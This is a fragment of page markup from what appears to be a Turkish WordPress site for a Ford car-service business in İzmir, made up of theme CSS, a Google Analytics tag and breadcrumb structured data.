    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: rgba(25,54,170,0.99);
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: rgba(25,54,170,0.99) transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: rgba(25,54,170,0.99);
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: rgba(25,54,170,0.99);
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: rgba(25,54,170,0.99) !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: rgba(25,54,170,0.99);
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: rgba(25,54,170,0.99) !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(25,54,170,0.99) transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: rgba(25,54,170,0.99);
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: rgba(25,54,170,0.99);
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: rgba(25,54,170,0.99);
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(25,54,170,0.99);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #3155e2;
        background: -moz-linear-gradient(top, #3155e2 0%, #3582fb 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #3155e2), color-stop(100%, #3582fb));
        background: -webkit-linear-gradient(top, #3155e2 0%, #3582fb 100%);
        background: -o-linear-gradient(top, #3155e2 0%, #3582fb 100%);
        background: -ms-linear-gradient(top, #3155e2 0%, #3582fb 100%);
        background: linear-gradient(to bottom, #3155e2 0%, #3582fb 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3155e2', endColorstr='#3582fb', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #70e7ff;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
    .mfp-content .td-login-button {
        color: #2b3042;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #70e7ff;
    }
    
    .white-popup-block:after {
        background: #3155e2;
        background: -moz-linear-gradient(45deg, #3155e2 0%, #3582fb 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #3155e2), color-stop(100%, #3582fb));
        background: -webkit-linear-gradient(45deg, #3155e2 0%, #3582fb 100%);
        background: linear-gradient(45deg, #3155e2 0%, #3582fb 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(25,54,170,0.99);
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: rgba(25,54,170,0.99);
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: rgba(25,54,170,0.99) !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(25,54,170,0.99);
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: rgba(25,54,170,0.99);
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: rgba(25,54,170,0.99) transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: rgba(25,54,170,0.99);
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: rgba(25,54,170,0.99);
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: rgba(25,54,170,0.99) !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: rgba(25,54,170,0.99);
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: rgba(25,54,170,0.99) !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(25,54,170,0.99) transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: rgba(25,54,170,0.99);
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: rgba(25,54,170,0.99);
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: rgba(25,54,170,0.99);
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(25,54,170,0.99);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #3155e2;
        background: -moz-linear-gradient(top, #3155e2 0%, #3582fb 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #3155e2), color-stop(100%, #3582fb));
        background: -webkit-linear-gradient(top, #3155e2 0%, #3582fb 100%);
        background: -o-linear-gradient(top, #3155e2 0%, #3582fb 100%);
        background: -ms-linear-gradient(top, #3155e2 0%, #3582fb 100%);
        background: linear-gradient(to bottom, #3155e2 0%, #3582fb 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3155e2', endColorstr='#3582fb', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #70e7ff;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
    .mfp-content .td-login-button {
        color: #2b3042;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #70e7ff;
    }
    
    .white-popup-block:after {
        background: #3155e2;
        background: -moz-linear-gradient(45deg, #3155e2 0%, #3582fb 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #3155e2), color-stop(100%, #3582fb));
        background: -webkit-linear-gradient(45deg, #3155e2 0%, #3582fb 100%);
        background: linear-gradient(45deg, #3155e2 0%, #3582fb 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(25,54,170,0.99);
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: rgba(25,54,170,0.99);
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: rgba(25,54,170,0.99) !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(25,54,170,0.99);
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4038991-114"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4038991-114');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bercarotomotiv.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bercarotomotiv.com/category/izmir-ford-servis/",
                    "name": "İzmir Ford Servis"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bercarotomotiv.com/izmirde-ford-bakim-ve-arizalari/",
                    "name": "İzmir&#8217;de Ford Bakım ve Arızaları"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: rgba(25,54,170,0.99);
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: rgba(25,54,170,0.99);
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: rgba(25,54,170,0.99);
                }
                .tdm-btn-style1 {
					background-color: rgba(25,54,170,0.99);
				}
				.tdm-btn-style2:before {
				    border-color: rgba(25,54,170,0.99);
				}
				.tdm-btn-style2 {
				    color: rgba(25,54,170,0.99);
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px rgba(25,54,170,0.99);
                    -moz-box-shadow: 0 2px 16px rgba(25,54,170,0.99);
                    box-shadow: 0 2px 16px rgba(25,54,170,0.99);
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px rgba(25,54,170,0.99);
                    -moz-box-shadow: 0 4px 26px rgba(25,54,170,0.99);
                    box-shadow: 0 4px 26px rgba(25,54,170,0.99);
				}
</style>

